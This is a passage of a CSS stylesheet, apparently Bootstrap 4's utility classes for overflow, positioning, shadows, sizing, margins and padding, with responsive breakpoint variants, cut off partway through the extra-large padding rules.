.overflow-auto {
	overflow: auto!important
}

.overflow-hidden {
	overflow: hidden!important
}

.position-static {
	position: static!important
}

.position-relative {
	position: relative!important
}

.position-absolute {
	position: absolute!important
}

.position-fixed {
	position: fixed!important
}

.position-sticky {
	position: -webkit-sticky!important;
	position: sticky!important
}

.fixed-top {
	top: 0
}

.fixed-bottom,
.fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

.fixed-bottom {
	bottom: 0
}

@supports ((position:-webkit-sticky) or (position:sticky)) {
	.sticky-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal
}

.shadow-sm {
	-webkit-box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important
}

.shadow {
	-webkit-box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important
}

.shadow-lg {
	-webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important;
	box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important
}

.shadow-none {
	-webkit-box-shadow: none!important;
	box-shadow: none!important
}

.w-25 {
	width: 25%!important
}

.w-50 {
	width: 50%!important
}

.w-75 {
	width: 75%!important
}

.w-100 {
	width: 100%!important
}

.w-auto {
	width: auto!important
}

.h-25 {
	height: 25%!important
}

.h-50 {
	height: 50%!important
}

.h-75 {
	height: 75%!important
}

.h-100 {
	height: 100%!important
}

.h-auto {
	height: auto!important
}

.mw-100 {
	max-width: 100%!important
}

.mh-100 {
	max-height: 100%!important
}

.min-vw-100 {
	min-width: 100vw!important
}

.min-vh-100 {
	min-height: 100vh!important
}

.vw-100 {
	width: 100vw!important
}

.vh-100 {
	height: 100vh!important
}

.stretched-link:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	pointer-events: auto;
	content: "";
	background-color: transparent
}

.m-0 {
	margin: 0!important
}

.mt-0,
.my-0 {
	margin-top: 0!important
}

.mr-0,
.mx-0 {
	margin-right: 0!important
}

.mb-0,
.my-0 {
	margin-bottom: 0!important
}

.ml-0,
.mx-0 {
	margin-left: 0!important
}

.m-1 {
	margin: .25rem!important
}

.mt-1,
.my-1 {
	margin-top: .25rem!important
}

.mr-1,
.mx-1 {
	margin-right: .25rem!important
}

.mb-1,
.my-1 {
	margin-bottom: .25rem!important
}

.ml-1,
.mx-1 {
	margin-left: .25rem!important
}

.m-2 {
	margin: .5rem!important
}

.mt-2,
.my-2 {
	margin-top: .5rem!important
}

.mr-2,
.mx-2 {
	margin-right: .5rem!important
}

.mb-2,
.my-2 {
	margin-bottom: .5rem!important
}

.ml-2,
.mx-2 {
	margin-left: .5rem!important
}

.m-3 {
	margin: 1rem!important
}

.mt-3,
.my-3 {
	margin-top: 1rem!important
}

.mr-3,
.mx-3 {
	margin-right: 1rem!important
}

.mb-3,
.my-3 {
	margin-bottom: 1rem!important
}

.ml-3,
.mx-3 {
	margin-left: 1rem!important
}

.m-4 {
	margin: 1.5rem!important
}

.mt-4,
.my-4 {
	margin-top: 1.5rem!important
}

.mr-4,
.mx-4 {
	margin-right: 1.5rem!important
}

.mb-4,
.my-4 {
	margin-bottom: 1.5rem!important
}

.ml-4,
.mx-4 {
	margin-left: 1.5rem!important
}

.m-5 {
	margin: 3rem!important
}

.mt-5,
.my-5 {
	margin-top: 3rem!important
}

.mr-5,
.mx-5 {
	margin-right: 3rem!important
}

.mb-5,
.my-5 {
	margin-bottom: 3rem!important
}

.ml-5,
.mx-5 {
	margin-left: 3rem!important
}

.p-0 {
	padding: 0!important
}

.pt-0,
.py-0 {
	padding-top: 0!important
}

.pr-0,
.px-0 {
	padding-right: 0!important
}

.pb-0,
.py-0 {
	padding-bottom: 0!important
}

.pl-0,
.px-0 {
	padding-left: 0!important
}

.p-1 {
	padding: .25rem!important
}

.pt-1,
.py-1 {
	padding-top: .25rem!important
}

.pr-1,
.px-1 {
	padding-right: .25rem!important
}

.pb-1,
.py-1 {
	padding-bottom: .25rem!important
}

.pl-1,
.px-1 {
	padding-left: .25rem!important
}

.p-2 {
	padding: .5rem!important
}

.pt-2,
.py-2 {
	padding-top: .5rem!important
}

.pr-2,
.px-2 {
	padding-right: .5rem!important
}

.pb-2,
.py-2 {
	padding-bottom: .5rem!important
}

.pl-2,
.px-2 {
	padding-left: .5rem!important
}

.p-3 {
	padding: 1rem!important
}

.pt-3,
.py-3 {
	padding-top: 1rem!important
}

.pr-3,
.px-3 {
	padding-right: 1rem!important
}

.pb-3,
.py-3 {
	padding-bottom: 1rem!important
}

.pl-3,
.px-3 {
	padding-left: 1rem!important
}

.p-4 {
	padding: 1.5rem!important
}

.pt-4,
.py-4 {
	padding-top: 1.5rem!important
}

.pr-4,
.px-4 {
	padding-right: 1.5rem!important
}

.pb-4,
.py-4 {
	padding-bottom: 1.5rem!important
}

.pl-4,
.px-4 {
	padding-left: 1.5rem!important
}

.p-5 {
	padding: 3rem!important
}

.pt-5,
.py-5 {
	padding-top: 3rem!important
}

.pr-5,
.px-5 {
	padding-right: 3rem!important
}

.pb-5,
.py-5 {
	padding-bottom: 3rem!important
}

.pl-5,
.px-5 {
	padding-left: 3rem!important
}

.m-n1 {
	margin: -.25rem!important
}

.mt-n1,
.my-n1 {
	margin-top: -.25rem!important
}

.mr-n1,
.mx-n1 {
	margin-right: -.25rem!important
}

.mb-n1,
.my-n1 {
	margin-bottom: -.25rem!important
}

.ml-n1,
.mx-n1 {
	margin-left: -.25rem!important
}

.m-n2 {
	margin: -.5rem!important
}

.mt-n2,
.my-n2 {
	margin-top: -.5rem!important
}

.mr-n2,
.mx-n2 {
	margin-right: -.5rem!important
}

.mb-n2,
.my-n2 {
	margin-bottom: -.5rem!important
}

.ml-n2,
.mx-n2 {
	margin-left: -.5rem!important
}

.m-n3 {
	margin: -1rem!important
}

.mt-n3,
.my-n3 {
	margin-top: -1rem!important
}

.mr-n3,
.mx-n3 {
	margin-right: -1rem!important
}

.mb-n3,
.my-n3 {
	margin-bottom: -1rem!important
}

.ml-n3,
.mx-n3 {
	margin-left: -1rem!important
}

.m-n4 {
	margin: -1.5rem!important
}

.mt-n4,
.my-n4 {
	margin-top: -1.5rem!important
}

.mr-n4,
.mx-n4 {
	margin-right: -1.5rem!important
}

.mb-n4,
.my-n4 {
	margin-bottom: -1.5rem!important
}

.ml-n4,
.mx-n4 {
	margin-left: -1.5rem!important
}

.m-n5 {
	margin: -3rem!important
}

.mt-n5,
.my-n5 {
	margin-top: -3rem!important
}

.mr-n5,
.mx-n5 {
	margin-right: -3rem!important
}

.mb-n5,
.my-n5 {
	margin-bottom: -3rem!important
}

.ml-n5,
.mx-n5 {
	margin-left: -3rem!important
}

.m-auto {
	margin: auto!important
}

.mt-auto,
.my-auto {
	margin-top: auto!important
}

.mr-auto,
.mx-auto {
	margin-right: auto!important
}

.mb-auto,
.my-auto {
	margin-bottom: auto!important
}

.ml-auto,
.mx-auto {
	margin-left: auto!important
}

@media (min-width:576px) {
	.m-sm-0 {
		margin: 0!important
	}
	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0!important
	}
	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0!important
	}
	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0!important
	}
	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0!important
	}
	.m-sm-1 {
		margin: .25rem!important
	}
	.mt-sm-1,
	.my-sm-1 {
		margin-top: .25rem!important
	}
	.mr-sm-1,
	.mx-sm-1 {
		margin-right: .25rem!important
	}
	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: .25rem!important
	}
	.ml-sm-1,
	.mx-sm-1 {
		margin-left: .25rem!important
	}
	.m-sm-2 {
		margin: .5rem!important
	}
	.mt-sm-2,
	.my-sm-2 {
		margin-top: .5rem!important
	}
	.mr-sm-2,
	.mx-sm-2 {
		margin-right: .5rem!important
	}
	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: .5rem!important
	}
	.ml-sm-2,
	.mx-sm-2 {
		margin-left: .5rem!important
	}
	.m-sm-3 {
		margin: 1rem!important
	}
	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem!important
	}
	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem!important
	}
	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem!important
	}
	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem!important
	}
	.m-sm-4 {
		margin: 1.5rem!important
	}
	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem!important
	}
	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem!important
	}
	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem!important
	}
	.m-sm-5 {
		margin: 3rem!important
	}
	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem!important
	}
	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem!important
	}
	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem!important
	}
	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem!important
	}
	.p-sm-0 {
		padding: 0!important
	}
	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0!important
	}
	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0!important
	}
	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0!important
	}
	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0!important
	}
	.p-sm-1 {
		padding: .25rem!important
	}
	.pt-sm-1,
	.py-sm-1 {
		padding-top: .25rem!important
	}
	.pr-sm-1,
	.px-sm-1 {
		padding-right: .25rem!important
	}
	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: .25rem!important
	}
	.pl-sm-1,
	.px-sm-1 {
		padding-left: .25rem!important
	}
	.p-sm-2 {
		padding: .5rem!important
	}
	.pt-sm-2,
	.py-sm-2 {
		padding-top: .5rem!important
	}
	.pr-sm-2,
	.px-sm-2 {
		padding-right: .5rem!important
	}
	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: .5rem!important
	}
	.pl-sm-2,
	.px-sm-2 {
		padding-left: .5rem!important
	}
	.p-sm-3 {
		padding: 1rem!important
	}
	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem!important
	}
	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem!important
	}
	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem!important
	}
	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem!important
	}
	.p-sm-4 {
		padding: 1.5rem!important
	}
	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem!important
	}
	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem!important
	}
	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem!important
	}
	.p-sm-5 {
		padding: 3rem!important
	}
	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem!important
	}
	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem!important
	}
	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem!important
	}
	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem!important
	}
	.m-sm-n1 {
		margin: -.25rem!important
	}
	.mt-sm-n1,
	.my-sm-n1 {
		margin-top: -.25rem!important
	}
	.mr-sm-n1,
	.mx-sm-n1 {
		margin-right: -.25rem!important
	}
	.mb-sm-n1,
	.my-sm-n1 {
		margin-bottom: -.25rem!important
	}
	.ml-sm-n1,
	.mx-sm-n1 {
		margin-left: -.25rem!important
	}
	.m-sm-n2 {
		margin: -.5rem!important
	}
	.mt-sm-n2,
	.my-sm-n2 {
		margin-top: -.5rem!important
	}
	.mr-sm-n2,
	.mx-sm-n2 {
		margin-right: -.5rem!important
	}
	.mb-sm-n2,
	.my-sm-n2 {
		margin-bottom: -.5rem!important
	}
	.ml-sm-n2,
	.mx-sm-n2 {
		margin-left: -.5rem!important
	}
	.m-sm-n3 {
		margin: -1rem!important
	}
	.mt-sm-n3,
	.my-sm-n3 {
		margin-top: -1rem!important
	}
	.mr-sm-n3,
	.mx-sm-n3 {
		margin-right: -1rem!important
	}
	.mb-sm-n3,
	.my-sm-n3 {
		margin-bottom: -1rem!important
	}
	.ml-sm-n3,
	.mx-sm-n3 {
		margin-left: -1rem!important
	}
	.m-sm-n4 {
		margin: -1.5rem!important
	}
	.mt-sm-n4,
	.my-sm-n4 {
		margin-top: -1.5rem!important
	}
	.mr-sm-n4,
	.mx-sm-n4 {
		margin-right: -1.5rem!important
	}
	.mb-sm-n4,
	.my-sm-n4 {
		margin-bottom: -1.5rem!important
	}
	.ml-sm-n4,
	.mx-sm-n4 {
		margin-left: -1.5rem!important
	}
	.m-sm-n5 {
		margin: -3rem!important
	}
	.mt-sm-n5,
	.my-sm-n5 {
		margin-top: -3rem!important
	}
	.mr-sm-n5,
	.mx-sm-n5 {
		margin-right: -3rem!important
	}
	.mb-sm-n5,
	.my-sm-n5 {
		margin-bottom: -3rem!important
	}
	.ml-sm-n5,
	.mx-sm-n5 {
		margin-left: -3rem!important
	}
	.m-sm-auto {
		margin: auto!important
	}
	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto!important
	}
	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto!important
	}
	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto!important
	}
	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto!important
	}
}

@media (min-width:768px) {
	.m-md-0 {
		margin: 0!important
	}
	.mt-md-0,
	.my-md-0 {
		margin-top: 0!important
	}
	.mr-md-0,
	.mx-md-0 {
		margin-right: 0!important
	}
	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0!important
	}
	.ml-md-0,
	.mx-md-0 {
		margin-left: 0!important
	}
	.m-md-1 {
		margin: .25rem!important
	}
	.mt-md-1,
	.my-md-1 {
		margin-top: .25rem!important
	}
	.mr-md-1,
	.mx-md-1 {
		margin-right: .25rem!important
	}
	.mb-md-1,
	.my-md-1 {
		margin-bottom: .25rem!important
	}
	.ml-md-1,
	.mx-md-1 {
		margin-left: .25rem!important
	}
	.m-md-2 {
		margin: .5rem!important
	}
	.mt-md-2,
	.my-md-2 {
		margin-top: .5rem!important
	}
	.mr-md-2,
	.mx-md-2 {
		margin-right: .5rem!important
	}
	.mb-md-2,
	.my-md-2 {
		margin-bottom: .5rem!important
	}
	.ml-md-2,
	.mx-md-2 {
		margin-left: .5rem!important
	}
	.m-md-3 {
		margin: 1rem!important
	}
	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem!important
	}
	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem!important
	}
	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem!important
	}
	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem!important
	}
	.m-md-4 {
		margin: 1.5rem!important
	}
	.mt-md-4,
	.my-md-4 {
		margin-top: 1.5rem!important
	}
	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem!important
	}
	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem!important
	}
	.m-md-5 {
		margin: 3rem!important
	}
	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem!important
	}
	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem!important
	}
	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem!important
	}
	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem!important
	}
	.p-md-0 {
		padding: 0!important
	}
	.pt-md-0,
	.py-md-0 {
		padding-top: 0!important
	}
	.pr-md-0,
	.px-md-0 {
		padding-right: 0!important
	}
	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0!important
	}
	.pl-md-0,
	.px-md-0 {
		padding-left: 0!important
	}
	.p-md-1 {
		padding: .25rem!important
	}
	.pt-md-1,
	.py-md-1 {
		padding-top: .25rem!important
	}
	.pr-md-1,
	.px-md-1 {
		padding-right: .25rem!important
	}
	.pb-md-1,
	.py-md-1 {
		padding-bottom: .25rem!important
	}
	.pl-md-1,
	.px-md-1 {
		padding-left: .25rem!important
	}
	.p-md-2 {
		padding: .5rem!important
	}
	.pt-md-2,
	.py-md-2 {
		padding-top: .5rem!important
	}
	.pr-md-2,
	.px-md-2 {
		padding-right: .5rem!important
	}
	.pb-md-2,
	.py-md-2 {
		padding-bottom: .5rem!important
	}
	.pl-md-2,
	.px-md-2 {
		padding-left: .5rem!important
	}
	.p-md-3 {
		padding: 1rem!important
	}
	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem!important
	}
	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem!important
	}
	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem!important
	}
	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem!important
	}
	.p-md-4 {
		padding: 1.5rem!important
	}
	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem!important
	}
	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem!important
	}
	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem!important
	}
	.p-md-5 {
		padding: 3rem!important
	}
	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem!important
	}
	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem!important
	}
	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem!important
	}
	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem!important
	}
	.m-md-n1 {
		margin: -.25rem!important
	}
	.mt-md-n1,
	.my-md-n1 {
		margin-top: -.25rem!important
	}
	.mr-md-n1,
	.mx-md-n1 {
		margin-right: -.25rem!important
	}
	.mb-md-n1,
	.my-md-n1 {
		margin-bottom: -.25rem!important
	}
	.ml-md-n1,
	.mx-md-n1 {
		margin-left: -.25rem!important
	}
	.m-md-n2 {
		margin: -.5rem!important
	}
	.mt-md-n2,
	.my-md-n2 {
		margin-top: -.5rem!important
	}
	.mr-md-n2,
	.mx-md-n2 {
		margin-right: -.5rem!important
	}
	.mb-md-n2,
	.my-md-n2 {
		margin-bottom: -.5rem!important
	}
	.ml-md-n2,
	.mx-md-n2 {
		margin-left: -.5rem!important
	}
	.m-md-n3 {
		margin: -1rem!important
	}
	.mt-md-n3,
	.my-md-n3 {
		margin-top: -1rem!important
	}
	.mr-md-n3,
	.mx-md-n3 {
		margin-right: -1rem!important
	}
	.mb-md-n3,
	.my-md-n3 {
		margin-bottom: -1rem!important
	}
	.ml-md-n3,
	.mx-md-n3 {
		margin-left: -1rem!important
	}
	.m-md-n4 {
		margin: -1.5rem!important
	}
	.mt-md-n4,
	.my-md-n4 {
		margin-top: -1.5rem!important
	}
	.mr-md-n4,
	.mx-md-n4 {
		margin-right: -1.5rem!important
	}
	.mb-md-n4,
	.my-md-n4 {
		margin-bottom: -1.5rem!important
	}
	.ml-md-n4,
	.mx-md-n4 {
		margin-left: -1.5rem!important
	}
	.m-md-n5 {
		margin: -3rem!important
	}
	.mt-md-n5,
	.my-md-n5 {
		margin-top: -3rem!important
	}
	.mr-md-n5,
	.mx-md-n5 {
		margin-right: -3rem!important
	}
	.mb-md-n5,
	.my-md-n5 {
		margin-bottom: -3rem!important
	}
	.ml-md-n5,
	.mx-md-n5 {
		margin-left: -3rem!important
	}
	.m-md-auto {
		margin: auto!important
	}
	.mt-md-auto,
	.my-md-auto {
		margin-top: auto!important
	}
	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto!important
	}
	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto!important
	}
	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto!important
	}
}

@media (min-width:992px) {
	.m-lg-0 {
		margin: 0!important
	}
	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0!important
	}
	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0!important
	}
	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0!important
	}
	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0!important
	}
	.m-lg-1 {
		margin: .25rem!important
	}
	.mt-lg-1,
	.my-lg-1 {
		margin-top: .25rem!important
	}
	.mr-lg-1,
	.mx-lg-1 {
		margin-right: .25rem!important
	}
	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: .25rem!important
	}
	.ml-lg-1,
	.mx-lg-1 {
		margin-left: .25rem!important
	}
	.m-lg-2 {
		margin: .5rem!important
	}
	.mt-lg-2,
	.my-lg-2 {
		margin-top: .5rem!important
	}
	.mr-lg-2,
	.mx-lg-2 {
		margin-right: .5rem!important
	}
	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: .5rem!important
	}
	.ml-lg-2,
	.mx-lg-2 {
		margin-left: .5rem!important
	}
	.m-lg-3 {
		margin: 1rem!important
	}
	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem!important
	}
	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem!important
	}
	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem!important
	}
	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem!important
	}
	.m-lg-4 {
		margin: 1.5rem!important
	}
	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem!important
	}
	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem!important
	}
	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem!important
	}
	.m-lg-5 {
		margin: 3rem!important
	}
	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem!important
	}
	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem!important
	}
	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem!important
	}
	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem!important
	}
	.p-lg-0 {
		padding: 0!important
	}
	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0!important
	}
	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0!important
	}
	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0!important
	}
	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0!important
	}
	.p-lg-1 {
		padding: .25rem!important
	}
	.pt-lg-1,
	.py-lg-1 {
		padding-top: .25rem!important
	}
	.pr-lg-1,
	.px-lg-1 {
		padding-right: .25rem!important
	}
	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: .25rem!important
	}
	.pl-lg-1,
	.px-lg-1 {
		padding-left: .25rem!important
	}
	.p-lg-2 {
		padding: .5rem!important
	}
	.pt-lg-2,
	.py-lg-2 {
		padding-top: .5rem!important
	}
	.pr-lg-2,
	.px-lg-2 {
		padding-right: .5rem!important
	}
	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: .5rem!important
	}
	.pl-lg-2,
	.px-lg-2 {
		padding-left: .5rem!important
	}
	.p-lg-3 {
		padding: 1rem!important
	}
	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem!important
	}
	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem!important
	}
	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem!important
	}
	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem!important
	}
	.p-lg-4 {
		padding: 1.5rem!important
	}
	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem!important
	}
	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem!important
	}
	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem!important
	}
	.p-lg-5 {
		padding: 3rem!important
	}
	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem!important
	}
	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem!important
	}
	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem!important
	}
	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem!important
	}
	.m-lg-n1 {
		margin: -.25rem!important
	}
	.mt-lg-n1,
	.my-lg-n1 {
		margin-top: -.25rem!important
	}
	.mr-lg-n1,
	.mx-lg-n1 {
		margin-right: -.25rem!important
	}
	.mb-lg-n1,
	.my-lg-n1 {
		margin-bottom: -.25rem!important
	}
	.ml-lg-n1,
	.mx-lg-n1 {
		margin-left: -.25rem!important
	}
	.m-lg-n2 {
		margin: -.5rem!important
	}
	.mt-lg-n2,
	.my-lg-n2 {
		margin-top: -.5rem!important
	}
	.mr-lg-n2,
	.mx-lg-n2 {
		margin-right: -.5rem!important
	}
	.mb-lg-n2,
	.my-lg-n2 {
		margin-bottom: -.5rem!important
	}
	.ml-lg-n2,
	.mx-lg-n2 {
		margin-left: -.5rem!important
	}
	.m-lg-n3 {
		margin: -1rem!important
	}
	.mt-lg-n3,
	.my-lg-n3 {
		margin-top: -1rem!important
	}
	.mr-lg-n3,
	.mx-lg-n3 {
		margin-right: -1rem!important
	}
	.mb-lg-n3,
	.my-lg-n3 {
		margin-bottom: -1rem!important
	}
	.ml-lg-n3,
	.mx-lg-n3 {
		margin-left: -1rem!important
	}
	.m-lg-n4 {
		margin: -1.5rem!important
	}
	.mt-lg-n4,
	.my-lg-n4 {
		margin-top: -1.5rem!important
	}
	.mr-lg-n4,
	.mx-lg-n4 {
		margin-right: -1.5rem!important
	}
	.mb-lg-n4,
	.my-lg-n4 {
		margin-bottom: -1.5rem!important
	}
	.ml-lg-n4,
	.mx-lg-n4 {
		margin-left: -1.5rem!important
	}
	.m-lg-n5 {
		margin: -3rem!important
	}
	.mt-lg-n5,
	.my-lg-n5 {
		margin-top: -3rem!important
	}
	.mr-lg-n5,
	.mx-lg-n5 {
		margin-right: -3rem!important
	}
	.mb-lg-n5,
	.my-lg-n5 {
		margin-bottom: -3rem!important
	}
	.ml-lg-n5,
	.mx-lg-n5 {
		margin-left: -3rem!important
	}
	.m-lg-auto {
		margin: auto!important
	}
	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto!important
	}
	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto!important
	}
	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto!important
	}
	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto!important
	}
}

@media (min-width:1200px) {
	.m-xl-0 {
		margin: 0!important
	}
	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0!important
	}
	.mr-xl-0,
	.mx-xl-0 {
		margin-right: 0!important
	}
	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0!important
	}
	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0!important
	}
	.m-xl-1 {
		margin: .25rem!important
	}
	.mt-xl-1,
	.my-xl-1 {
		margin-top: .25rem!important
	}
	.mr-xl-1,
	.mx-xl-1 {
		margin-right: .25rem!important
	}
	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: .25rem!important
	}
	.ml-xl-1,
	.mx-xl-1 {
		margin-left: .25rem!important
	}
	.m-xl-2 {
		margin: .5rem!important
	}
	.mt-xl-2,
	.my-xl-2 {
		margin-top: .5rem!important
	}
	.mr-xl-2,
	.mx-xl-2 {
		margin-right: .5rem!important
	}
	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: .5rem!important
	}
	.ml-xl-2,
	.mx-xl-2 {
		margin-left: .5rem!important
	}
	.m-xl-3 {
		margin: 1rem!important
	}
	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem!important
	}
	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem!important
	}
	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem!important
	}
	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem!important
	}
	.m-xl-4 {
		margin: 1.5rem!important
	}
	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem!important
	}
	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem!important
	}
	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem!important
	}
	.m-xl-5 {
		margin: 3rem!important
	}
	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem!important
	}
	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem!important
	}
	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem!important
	}
	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem!important
	}
	.p-xl-0 {
		padding: 0!important
	}
	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0!important
	}
	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0!important
	}
	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0!important
	}
	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0!important
	}
	.p-xl-1 {
		padding: .25rem!important
	}
	.pt-xl-1,
	.py-xl-1 {
		padding-top: .25rem!important
	}
	.pr-xl-1,
	.px-xl-1 {
		padding-right: .25rem!important
	}
	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: .25rem!important
	}
	.pl-xl-1,
	.px-xl-1 {
		padding-left: .25rem!important
	}
	.p-xl-2 {
		padding: .5rem!important
